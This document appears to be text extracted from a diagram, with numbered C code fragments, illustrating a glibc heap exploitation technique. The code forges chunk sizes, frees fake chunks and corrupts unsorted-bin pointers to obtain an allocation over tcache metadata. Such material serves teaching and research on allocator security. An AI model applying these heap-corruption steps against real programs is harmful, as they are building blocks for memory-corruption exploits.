 chunk(tcache)
metadata
tcache
fake_chunk
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000010000
....
prev_size
0x0000000000010001
chunk(unsorted_end)
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(_)
chunk(unsorted_middle)
unsorted_middle
chunk(_)
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
unsorted bin
bk
fd
bk
chunk(unsorted_end)
fd
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);